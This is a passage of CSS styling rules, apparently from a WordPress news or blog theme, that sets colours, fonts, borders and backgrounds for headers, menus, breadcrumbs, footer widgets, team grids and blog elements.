		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
